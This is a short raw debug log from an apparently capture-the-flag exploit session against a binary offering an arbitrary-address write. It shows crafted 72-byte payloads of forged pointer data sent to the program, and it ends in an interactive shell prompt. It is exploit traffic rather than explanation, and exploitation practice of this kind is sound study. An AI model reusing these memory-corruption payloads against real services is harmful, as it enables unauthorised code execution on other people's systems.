 b'72\n'
[DEBUG] Received 0x6 bytes:
b'data: '
[DEBUG] Sent 0x48 bytes:
00000000  87 18 ad fb  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000020  38 3f 30 97  c3 7f 00 00  40 3f 30 97  c3 7f 00 00  │8?0·│····│@?0·│····│
00000030  40 3f 30 97  c3 7f 00 00  40 3f 30 97  c3 7f 00 00  │@?0·│····│@?0·│····│
00000040  41 3f 30 97  c3 7f 00 00  │A?0·│····│
00000048
[DEBUG] Received 0x2d bytes:
00000000  98 70 25 a8  fd 7f 00 00  79 6f 75 20  63 61 6e 20  │·p%·│····│you │can │
00000010  77 72 69 74  65 20 64 61  74 61 20 74  6f 20 61 6e  │writ│e da│ta t│o an│
00000020  79 20 61 64  64 72 0a 61  64 64 72 3a  20  │y ad│dr·a│ddr:│ │
0000002d
[DEBUG] Sent 0x10 bytes:
b'140478031845280\n'
[DEBUG] Received 0x6 bytes:
b'size: '
[DEBUG] Sent 0x3 bytes:
b'72\n'
[DEBUG] Received 0x6 bytes:
b'data: '
[DEBUG] Sent 0x48 bytes:
00000000  87 28 ad fb  00 00 00 00  00 00 00 00  00 00 00 00  │·(··│····│····│····│
00000010  38 3f 30 97  c3 7f 00 00  00 00 00 00  00 00 00 00  │8?0·│····│····│····│
00000020  38 3f 30 97  c3 7f 00 00  40 3f 30 97  c3 7f 00 00  │8?0·│····│@?0·│····│
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000040  08 00 00 00  00 00 00 00  │····│····│
00000048
[*] Switching to interactive mode
[DEBUG] Received 0x2d bytes:
00000000  98 70 25 a8  fd 7f 00 00  79 6f 75 20  63 61 6e 20  │·p%·│····│you │can │
00000010  77 72 69 74  65 20 64 61  74 61 20 74  6f 20 61 6e  │writ│e da│ta t│o an│
00000020  79 20 61 64  64 72 0a 61  64 64 72 3a  20  │y ad│dr·a│ddr:│ │
0000002d
\x98p%\xa8\xfd\x7f\x00\x00you can write data to any addr
addr: $